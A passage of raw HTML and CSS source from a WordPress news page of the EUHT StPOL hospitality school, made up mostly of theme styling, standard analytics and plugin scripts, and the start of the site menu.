.mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#731635 !important}#Action_bar .contact_details{color:#ffffff}#Action_bar .contact_details a{color:#ffffff}#Action_bar .contact_details a:hover{color:#afafaf}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}body{--mfn-featured-image: url(https://www.santpol.edu.es/wp-content/uploads/2019/11/Clases-magistrales-de-Mr.-Nowlis-en-la-EUHT-St-POL.jpg);}</style><style id='mfn-custom-inline-css' type='text/css'>/* COOKIES */
#cookie-notice .cn-button {margin: 0 0 0 10px;padding: 8px;color: #ffffff;border-radius: 10px;}

/* TOP BAR */
#Top_bar .top_bar_left {width: 100%;}

/*DANILO CUSTOM BLOG*/

@media (min-width:767px){
.single.single-post .single-photo-wrapper.image{
width:40%;
float:left;
}

.single.single-post .post-wrapper-content{
display:inline;
}

.single.single-post .vc_column_container{
display:inline;
float:none;
}

.single.single-post .vc_sep_pos_align_center{
display:inline;
float:none;
}

.single.single-post .vc_separator.vc_sep_color_grey .vc_sep_line{
border-color:transparent;
}
}

/* TABLE ABAJO FORMULARIO */
table.table tbody tr td.ambito-estudio {background: #57585A !important;}
table.table tbody tr td.ambitos {background: #A4A5A7 !important;}
table.table thead tr th.nivel-estudio {border-radius: 15px 15px 0px 0px !important;background: #57585A !important;color:#ffffff;}
table.table .vacio {border: 0px;background: none;}
table.table tbody tr td {background: #f9f9f9;border-radius: 10px;}
.titulo-ofertas {border-radius: 10px;}

/* H1 BLOG*/
.post h1 {color: #721a37!important;}

/*** formulario ***/
.result {display:none;}
.result.active {display:block;}
.text-buscador select { width: 60%; }
.wpcf7-form p {margin: 0 0 0px;}	

.result.active {
    background-color: rgba(255, 255, 255, .50);
    width: calc(60% - 10px);
    padding: 15px 10px;
    margin: 30px auto 0;
}

.black {color:#000000!important;}

.recomendado{
   background-color: #545454;
    width: fit-content;
    padding: 5px 20px 5px 5px;
    display: inline-block;
    color: #fff;
    font-weight: 600;
    margin-right: 10px;
    clip-path: polygon(0% 0%, 75% 0%, 100% 50%, 75% 100%, 0% 100%);
}

.result.active  a {
    color:#fff;
}

.divider.center.formulario {
    display: block;
    width: 60px;
    height: 2px;
    background-color: #ccc;
    margin: 0px auto;
    margin-bottom: 15px;
    margin-top: 15px;
}
/*** formulario ***/


/*** tabla ***/
button#review-btn:focus {
    outline: none;
}
/*** tabla ***/

body:not(.template-slider) #Header {min-height: 0px;}
#Content {padding-top: 0px;}
.header-classic #Action_bar .social {display:none;}
#Action_bar .contact_details {float: right;}
.header-classic #Action_bar .contact_details li {padding: 5px 18px;}
#Action_bar .contact_details a {font-size: 16px;}
.icon-phone:before {font-size: 20px;}
.p-bottom-0 {margin: 0 0 0px;}
#Top_bar .menu li ul li a .menu-arrow {color: #ffffff;}

.one-second.mcb-wrap {
    width: 48%;
    margin: 0 1% 0 1%;
}

.section.has-video .section_video .mask {background: url(https://www.santpol.edu.es/wp-content/uploads/2019/09/videomask.png) repeat center;}
.testimonials_slider .testimonials_slider_ul li .author {font-weight: bold;}
.hr-25 hr {width: 25%;float: left;color: #711d37;background-color: #711d37;}
hr {height: 3px;}
.hr-color-theme-1 hr {background-color: #711d37;height: 1px;}
.back-theme-trans {background:rgba(113, 29, 55, 0.8)}
#Footer hr {background-color: #787878;color: #787878;}
.white {color:#ffffff;}
.color-theme {color:#721a37!important;}
.grey {color:#787878;}
#Footer h4 {color:#787878;}
.font-weight-bold {font-weight:bold;}
.letter-spacing-2 {letter-spacing: 2px;}
.padding-2 {padding:2%;}
#Footer .one-fifth.column {width: 20%;}

.margin-seconds-column-0 .column {margin: 0 0% 0px;}
.margin-seconds-column-0 .one-second.column {width: 50%;}

.margin-thirds-column-0 .one-third.column {width: 33.333%;}
.margin-thirds-column-0 .column {margin: 0 0% 40px;}

.column-bottom-0 .column {margin: 0 1% 0px;}

.column-bottom-20 .column {margin: 0 1% 20px;}

.one-third-31 .one-third.mcb-wrap {width: 31%;margin: 1%;}

.margins-column-0 .column {margin: 0 0% 0px;}
.margins-column-0 .one.column {width: 100%;}

#Footer .one.column {width: 100%;}
#Footer .column, .columns {margin: 0 0% 0px;}

/* BUTTON */
.button-trans-white a.button {background-color: transparent;border: 2px solid;font-size: 18px;line-height: 23px;letter-spacing: 4px;font-weight: bold;}
.button-trans-white-14 a.button {background-color: transparent;border: 2px solid;font-size: 14px;line-height: 19px;letter-spacing: 2px;font-weight: bold;width:100%;}
.button-trans-white-16 a.button {background-color: transparent;border: 2px solid;font-size: 16px;line-height: 21px;font-weight: bold;letter-spacing: 1px;}
.padding-button-40 a.button .button_label {padding: 40px 20px;}
.button-border a.button, a.tp-button {border: 2px solid;}

.button-color-theme a.button {border: #711d37 solid;}
.back-flecha-button-trans a.button .button_icon {background-color: transparent;}
.button-bold-spacing-1 a.button .button_label {font-weight: bold;letter-spacing: 1px;}
#Footer .footer_copy .one {margin-bottom: 0px;padding-top: 15px;}

/* HOME */
.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description) {padding-right: 25px;}
.margin-top-neg-home {margin-top:-15px;}
.quick_fact {font-size: 20px;line-height: 25px;}

/* Tabs */
.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: transparent;}
.ui-tabs .ui-tabs-nav {display: block;background: #ffffff;border-color: transparent;}
.ui-widget-content {border-width: 0px;}
.ui-tabs .ui-tabs-panel {background-image: url(none);}
.ui-tabs .ui-tabs-nav li a {color: #711d37;}
.ui-tabs .ui-tabs-panel {padding: 15px 0 0 0;}
.ui-tabs {margin-bottom: 0px;}
.ui-tabs .ui-tabs-nav li a {font-size: 18px;line-height:23px;}

.ui-tabs-active.ui-state-active .tabs-active::before {content: url('https://www.santpol.edu.es/wp-content/uploads/2019/09/active-tab-santpol.png');}
.ui-tabs-active.ui-state-active .tabs-active-2::before {content: url('https://www.santpol.edu.es/wp-content/uploads/2019/09/active-tab-santpol.png');}
.ui-tabs-active.ui-state-active .tabs-active-3::before {content: url('https://www.santpol.edu.es/wp-content/uploads/2019/09/active-tab-santpol.png');}
.ui-tabs-active.ui-state-active .tabs-active-4::before {content: url('https://www.santpol.edu.es/wp-content/uploads/2019/09/active-tab-santpol.png');}

.tabs-active {position: absolute;z-index: 9;left: 55px;}
.tabs-active-2 {position: absolute;z-index: 9;left: 45px;}
.tabs-active-3 {position: absolute;z-index: 9;left: 38px;}
.tabs-active-4 {position: absolute;z-index: 9;left: 65px;}

/* ACREDITACIONES */
ul.list_mixed li:before, ul.list_check li:before, ul.list_star li:before, ul.list_idea li:before {top: 0;font-size: 30px;color:#711d37;}
.column_column ul {color: #000000;}

/* ADMISIONES */
.timeline_items > li .desc {background: none;}
.timeline_items > li .desc:before {background-image: none;}

/* BECAS */
.button-becas a.button {background-color: transparent!important;border: 2px solid;}

.two-fifth-becas .two-fifth.mcb-wrap {width: 38%;margin: 1%;}
.three-fifth-becas .three-fifth.mcb-wrap {width: 58%;margin: 1%;}

/* ESTUDIANTES INTERNACIONALES */
.faq .question.active .title {font-weight: bold;}
.faq .question .title {font-weight: bold;color: #721a37;}
.faq .question {background: transparent;}
.faq .question:after {background: transparent;}
.faq .question:before {border-width: 0 0 0px 3px;border-color: rgba(113,29,55);}


@media only screen and (min-width: 1501px) {
.min-height-becas {min-height: 450px;}

}

@media only screen and (min-width: 768px)  and (max-width: 1500px) {
.min-height-becas {min-height: 560px;}

}

/* CASOS DE EXITO */
.img-border-top img.scale-with-grid, .img-border-top #Content img {border-top: solid #711d37;}

/* FOOTER */
.footer_action .container {max-width: 100%;}
#Footer .footer_action .one {margin-bottom: 0px;padding-top: 0px;}
.footer-copy-center #Footer .footer_copy {
    text-align: center;
    color: #000000;
    background: #ffffff;
    padding-bottom: 40px;
}
#Footer .footer_copy a {
    color: #000000;
}




/* RESPONVISE */

@media only screen and (max-width: 479px) {
h1, .text-logo #logo {font-size: 25px;line-height: 30px;}

}

@media only screen and (max-width: 767px) and (min-width: 480px) {
h1, .text-logo #logo {font-size: 30px;line-height: 35px;}

}

@media only screen and (max-device-width: 1024px) {
.section.has-video .section_video {display: block!important;}

}

@media only screen and (max-width: 767px) {
.tabs-ficha .ui-tabs .ui-tabs-nav li a {font-size: 12px;line-height: 17px;}
.tabs-ficha .tabs_vertical.ui-tabs .ui-tabs-panel {padding:5%!important;}
.margin-top-neg-90-mobile {margin-top: -90px!important;}
.margin-top-neg-video-ficha {margin-top:-150px!important;}
.button_align.align_right {text-align: center;}
body:not(.template-slider):not(.header-simple) #Header {min-height: 0px;}
.button-mobile-7 a.button .button_label {font-size: 7px;}
.section_wrapper.column.button {text-align: center;}
.footer_action .container {padding-left: 0px!important;padding-right: 0px!important;}
.padding-top-80-40 {padding-top:40px;}
.padding-40-0-mobile {padding-top:40px!important;padding-bottom:0px!important;}
.margin-top-neg-interiores {margin-top:-35px;}
.margin-top-neg-interiores-15-mobile {margin-top:-15px;}
.section-wrapper-98 .section_wrapper .mcb-wrap {width: 98%!important;}
.padding-2 {padding:10%;}
.padding-bottom-0-mobile {padding-bottom:0px!important;}
.padding-top-0-mobile {padding-top:0px!important;}
.padding-acreditaciones {padding:30px 0 20px 0;}
.footer_action .container {max-width: 767px !important;}
.padding-5-mobile {padding:5%;}
.button_align.align_center {margin-bottom: 15px;}

.button-trans-white-14 a.button {background-color: transparent;border: 2px solid;font-size: 10px;line-height: 15px;letter-spacing: 2px;font-weight: bold;width:100%;}
.footer-copy-center #Footer .footer_copy {padding-bottom: 80px;}

/* TABS */
.tabs-active {display:none;}
.tabs-active-2 {display:none;}
.tabs-active-3 {display:none;}
.tabs-active-4 {display:none;}

}

@media only screen and (min-width: 768px) {
.padding-top-60-desk-tablet {padding-top:60px;}
.padding-top-80-40 {padding-top:80px;}
.margin-top-neg-interiores {margin-top:-15px;}
.margin-top-neg-interiores-15-mobile {margin-top:-15px;}
.padding-acreditaciones {padding:200px 0 200px 0;}
.min-height-acreditaciones {min-height: 256px;}
#Top_bar.is-sticky #logo img.logo-sticky {max-height: 50px;}

.min-height-beca-cuadro {min-height: 250px;}
.margin-top-neg-video-ficha {margin-top:-250px;}
#Footer .one-fourth.column {width: 22%;margin-right: 3%!important;}

}

@media only screen and (max-width: 959px) {
.text-80 {font-size:35px;line-height:45px;}
.text-50 {font-size:30px;line-height:40px;}
.text-40 {font-size:25px;line-height:35px;}
.text-35 {font-size:20px;line-height:30px;}
.text-30 {font-size:18px;line-height:28px;}
.text-25 {font-size:16px;line-height:26px;}
.text-20 {font-size:16px;line-height:26px;}
.text-18 {font-size:14px;line-height:24px;}
.text-16 {font-size:12px;line-height:22px;}
.text-buscador h5 {font-size: 25px;line-height: 30px;color:#ffffff;}
#Footer .text-16 {font-size:14px;line-height:24px;}
.line-height-40 {line-height:30px;}
.timeline_items > li h3 {font-size: 20px;line-height: 30px;font-weight: bold;color: #711d37;}

.padding-vivir-stpol {padding:5%;}
.pestaña-escritorio {display:none;}


/* ventana cursos */
.modal-dialog { margin: 0; }
.modal-content { height: calc(100vh - 60px);  width: 100vw; border-radius: 0px; }
.modal-header .close { padding: 0; margin: -10px -5px; }
.modal-header button.close { border-radius: 50%; padding: 8px !important; width: 32px; height: 32px; }
.formulario input[type="text"]{ display: inline-block; float: left; width: 100%; margin: 0 auto 10px; }
.formulario input#email { position: inherit !important; width: 100% !important; height: inherit !important;margin-bottom: 10px; }
.formulario select { width: 100%; margin-bottom: 10px; }
.formulario textarea { width: 100%; margin-bottom: 10px; }
.formulario  .form-input { margin-bottom: 10px; }
.formulario  input.boton { float: left; }
.modal-body {flex: 0;}
/* ventana cursos */
}

@media only screen and (min-width: 960px) {
.text-80 {font-size:80px;line-height:90px;}
.text-50 {font-size:50px;line-height:60px;}
.text-40 {font-size:40px;line-height:50px;}
.text-35 {font-size:35px;line-height:45px;}
.text-30 {font-size:30px;line-height:40px;}
.text-25 {font-size:25px;line-height:35px;}
.text-20 {font-size:20px;line-height:30px;}
.text-18 {font-size:18px;line-height:28px;}
.text-16 {font-size:16px;line-height:26px;}
.text-buscador h5 {font-size: 50px;line-height: 60px;color:#ffffff;}
#Footer .text-16 {font-size:16px;line-height:36px;}
.timeline_items > li h3 {font-size: 30px;line-height: 35px;font-weight: bold;color: #711d37;}

.min-height-aprender-haciendo {min-height: 250px;}
.line-height-40 {line-height:40px;}
.padding-vivir-stpol {padding:15%;}

.pestaña-escritorio {position:fixed;display:block;z-index:99;right: 0px;top: 400px;color: #ffffff;font-size: 18px;line-height: 28px;padding: 1%;background: #701c36;width: 160px;border-radius: 15px 0px 0px 15px;font-weight: bold;border: solid 1px #fff;}
.pestaña-escritorio a.button .button_label {padding: 10px;border: 3px solid;font-weight: bold;font-size:1rem;}
.pestaña-escritorio .button {padding: 10px 0;}

.formulario input[type="text"]{ display: inline-block; float: left; width: 100%; margin: 0 auto 10px; }
.formulario input#email { position: inherit !important; width: 100% !important; height: inherit !important;margin-bottom: 10px; }
.formulario select { width: 100%; margin-bottom: 10px; }
.formulario textarea { width: 100%; margin-bottom: 10px; }
.formulario  .form-input { margin-bottom: 10px; }
.formulario  input.boton { float: left; }
.modal-header .close { padding: 0; margin: -10px -5px; }
.modal-header button.close { border-radius: 50%; padding: 8px !important; width: 32px; height: 32px; }
#email {display: block!important;}
}

@media only screen and (min-width: 768px)  and (max-width: 959px) {
.text-40-tablet {font-size:40px;line-height:50px;}
.min-height-aprender-haciendo {min-height: 150px;}

}

@media only screen and (min-width: 768px)  and (max-width: 1239px) {
.min-height-390-escritorio-tablet {min-height: 390px;}

}

@media only screen and (min-width: 1240px) {
.max-width-1800-wrapper .section_wrapper {max-width: 1800px;}
.min-height-newsletter {min-height: 413px;}

}

@media only screen and (min-width: 440px)  and (max-width: 767px) {
.margin-top-neg-video-ficha {margin-top:-100px!important;}

}

@media only screen and (min-width: 1240px)  and (max-width: 1300px) {
#Top_bar .menu > li > a {font-size: 10px;}

}

/* FICHA */
.tabs-ficha .ui-tabs .ui-tabs-nav li a {font-weight: 400;color:#000000;}
.tabs-ficha .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-active a {color: #721a37;border-right: 2px solid;}
.tabs-ficha .tabs_vertical.ui-tabs .ui-tabs-nav li a {background-image: none;border-right: solid 2px #d2d2d2;}
.tabs-ficha .tabs_vertical.ui-tabs .ui-tabs-nav li {border-width: 0 0 0;}
.tabs_vertical.ui-tabs .ui-tabs-panel {border: 0px solid rgba(0,0,0,.08) !important;}
.tabs-ficha .tabs_vertical.ui-tabs .ui-tabs-panel {padding:0 3% 40px 3%;}

/* BUSCADOR */
 .table-over {overflow:scroll;}
#tabla-oferta-academica {display:none;}
.subtitulo {color:#ffffff;font-weight:bold;}
.text-buscador select {margin: 1% auto;}
.text-buscador label {color:#ffffff;}
.text-buscador input[type="submit"] {border: 2px solid;margin-top: 40px;}

/* ROYAL SLIDER */
.rsDefaultInv, .rsDefaultInv .rsOverflow, .rsDefaultInv .rsSlide, .rsDefaultInv .rsVideoFrameHolder, .rsDefaultInv .rsThumbs {background: transparent;}

/* BLOG */
.double {display:none;}
.post-meta {display:none;}

/* SLIDE VIDEO */
.rsDefaultInv .rsFullscreenIcn {display: none;}

/* POST BLOG EVENTOS */
.category-eventos .section-post-header {display:none;}

/* OCULTAR PESTAÑAS INFORMACIÓN */
.page-id-44092 .pestaña-escritorio {display:none;}

/* AÑADIDO POR CONFIGBOX*/
.full-width{ width:100%;}
.column-block{display:block;}
.number-wrapper{color:#4d4d4d;}
@media only screen and (max-width: 768px) {
	.mcb-section .section_wrapper .mcb-wrap {width: 100%!important;}
	#Footer .column.column {  width: 100%; }
}
/* EFECTO ZOOM AL PASAR EL RATÓN */
.zoom-hover {
  transition: transform 0.3s ease;
  display: inline-block;
}

.zoom-hover:hover {
  transform: scale(1.1);
}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.santpol.edu.es/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}</style> <script type="litespeed/javascript" data-src="https://www.santpol.edu.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="link-juice-optimizer-js-extra" type="litespeed/javascript">var php_vars={"ljo_clase":"ofus"}</script> <link rel="https://api.w.org/" href="https://www.santpol.edu.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.santpol.edu.es/wp-json/wp/v2/posts/46164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.santpol.edu.es/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.santpol.edu.es/?p=46164' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.santpol.edu.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.santpol.edu.es%2Fblog%2Fclases-magistrales-de-mr-nowlis-en-la-euht-st-pol%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.santpol.edu.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.santpol.edu.es%2Fblog%2Fclases-magistrales-de-mr-nowlis-en-la-euht-st-pol%2F&#038;format=xml" /><meta name="generator" content="WPML ver:4.6.9 stt:8,1,2;" /><style>a.ofus,
span.ofus {
	cursor: pointer;
}
span.ofus {
	cursor: pointer; /* añade el cursor que simula un enlace */
}</style> <script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":46164,"post_name":"clases-magistrales-de-mr-nowlis-en-la-euht-st-pol","post_title":"Clases magistrales de Mr. Nowlis en la EUHT St POL","post_type":"post","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":2766,"name":"Noticias","slug":"noticias","term_group":0,"term_taxonomy_id":2766,"taxonomy":"category","description":"","parent":0,"count":345,"filter":"raw","cat_ID":2766,"category_count":345,"category_description":"","cat_name":"Noticias","category_nicename":"noticias","category_parent":0}]; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"administrador","ID":1};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="" async></script> <script type="litespeed/javascript">var jQueryMigrateHelperHasSentDowngrade=!1;window.onerror=function(msg,url,line,col,error){if(jQueryMigrateHelperHasSentDowngrade){return!0}
var xhr=new XMLHttpRequest();var nonce='01a7d05439';var jQueryFunctions=['andSelf','browser','live','boxModel','support.boxModel','size','swap','clean','sub',];var match_pattern=/\)\.(.+?) is not a function/;var erroredFunction=msg.match(match_pattern);if(null===erroredFunction||typeof erroredFunction!=='object'||typeof erroredFunction[1]==="undefined"||-1===jQueryFunctions.indexOf(erroredFunction[1])){return!0}
jQueryMigrateHelperHasSentDowngrade=!0;xhr.open('POST','https://www.santpol.edu.es/wp-admin/admin-ajax.php');xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded');xhr.onload=function(){var response,reload=!1;if(200===xhr.status){try{response=JSON.parse(xhr.response);reload=response.data.reload}catch(e){reload=!1}}
if(reload){location.reload()}};xhr.send(encodeURI('action=jquery-migrate-downgrade-version&_wpnonce='+nonce));return!0}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-3NHLXR2GL0"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-3NHLXR2GL0')</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('input[name="oid"]').parent().attr('action','https://www.santpol.edu.es/gateway.php')})</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="wp-custom-css">h1 {color:white!important;}

.white a{
	color: #999
}


#Top_bar .logo {
    float: left;
    margin: 0 15px 0 20px;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="wp-singular post-template-default single single-post postid-46164 single-format-standard wp-theme-betheme wp-child-theme-betheme-child  color-custom content-brightness-light input-brightness-light style-default button-default layout-full-width header-classic header-fw sticky-header sticky-tb-color ab-show menu-link-color menuo-right menuo-arrows subheader-both-center footer-copy-center responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-ll tablet-sticky mobile-sticky mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-46164 be-reg-27331 wpb-js-composer js-comp-ver-6.8.0 vc_responsive"><div id="Wrapper"><div id="Header_wrapper" class="" ><header id="Header"><div id="Action_bar"><div class="container"><div class="column one"><ul class="contact_details" aria-label="contact details"><li class="phone phone-1"><i class="icon-phone"></i><a href="tel:+34937600212" aria-label="phone">+34 93 760 02 12</a></li></ul><ul class="social"><li class="instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/EUHTStPOL" title="Instagram" rel="nofollow" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li><li class="facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/EUHTStPOL" title="Facebook" rel="nofollow" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/EUHTStPOL1" title="YouTube" rel="nofollow" aria-label="YouTube icon"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/school/euhtstpol-barcelona/mycompany/" title="LinkedIn" rel="nofollow" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="twitter"><a target="_blank" rel="nofollow" href="https://www.twitter.com/EUHTStPOL" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="vimeo"><a target="_blank" rel="nofollow" href="https://www.vimeo.com/EUHTStPOL" title="Vimeo" rel="nofollow" aria-label="Vimeo icon"><i class="icon-vimeo"></i></a></li><li class="flickr"><a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/euhtstpol/albums" title="Flickr" rel="nofollow" aria-label="Flickr icon"><i class="icon-flickr"></i></a></li><li class="tiktok"><a target="_blank" rel="nofollow" href="https://www.tiktok.com/@euhtstpol" title="TikTok" aria-label="TikTok icon"><i class="icon-tiktok"></i></a></li></ul></div></div></div><div class="header_placeholder"></div><div id="Top_bar"><div class="container"><div class="column one"><div class="top_bar_left clearfix"><div class="logo"><a id="logo" href="https://www.santpol.edu.es" title="EUHT StPOL" data-height="70" data-padding="15"><img class="logo-main scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="Clases magistrales de Mr. Nowlis en la EUHT St POL" data-no-retina data-lazy-src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg"><noscript><img class="logo-main scale-with-grid" src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="Clases magistrales de Mr. Nowlis en la EUHT St POL" data-no-retina></noscript><img class="logo-sticky scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="Clases magistrales de Mr. Nowlis en la EUHT St POL" data-no-retina data-lazy-src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg"><noscript><img class="logo-sticky scale-with-grid" src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="Clases magistrales de Mr. Nowlis en la EUHT St POL" data-no-retina></noscript><img class="logo-mobile scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="Clases magistrales de Mr. Nowlis en la EUHT St POL" data-no-retina data-lazy-src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg"><noscript><img class="logo-mobile scale-with-grid" src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="Clases magistrales de Mr. Nowlis en la EUHT St POL" data-no-retina></noscript><img class="logo-mobile-sticky scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="Clases magistrales de Mr. Nowlis en la EUHT St POL" data-no-retina data-lazy-src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg"><noscript><img class="logo-mobile-sticky scale-with-grid" src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="Clases magistrales de Mr. Nowlis en la EUHT St POL" data-no-retina></noscript></a></div><div class="menu_wrapper"> 					<a class="responsive-menu-toggle" href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-menu_principal" class="menu menu-main"><li id="menu-item-13804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/oferta-academica/"><span>Oferta Académica</span></a><ul class="sub-menu"><li id="menu-item-55041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/formacion-universitaria/"><span>Formación Universitaria</span></a><ul class="sub-menu"><li id="menu-item-55044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/grados-universitarios/"><span>Grados Universitarios</span></a><ul class="sub-menu"><li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page"><a 